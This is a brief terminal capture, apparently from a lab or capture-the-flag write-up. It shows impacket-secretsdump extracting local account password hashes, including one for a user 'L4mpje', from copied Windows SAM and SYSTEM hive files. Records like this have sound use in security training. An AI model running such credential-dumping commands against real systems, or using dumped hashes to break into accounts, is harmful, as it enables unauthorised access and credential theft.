 #impacket-secretsdump -sam SAM  -system SYSTEM LOCAL
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...